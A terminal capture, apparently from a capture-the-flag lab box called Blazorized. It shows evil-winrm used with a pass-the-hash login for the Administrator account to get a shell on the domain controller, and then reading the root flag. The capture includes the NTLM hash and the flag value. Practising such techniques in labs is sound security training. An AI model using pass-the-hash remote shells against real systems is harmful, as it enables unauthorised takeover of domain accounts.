 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/Blazorized]
└─# evil-winrm -u 'Administrator' -H 'f55ed1465179ba374ec1cad05b34a5f3' -i blazorized.htb
DC1.BLAZORIZED.HTB
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blazorized\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
5a3902440db65485c3d4602d9ef6a22d
*Evil-WinRM* PS C:\Users\Administrator\Documents>